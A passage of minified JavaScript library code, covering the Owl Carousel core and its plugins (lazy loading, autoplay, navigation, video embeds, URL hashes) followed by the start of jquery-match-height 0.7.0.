content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
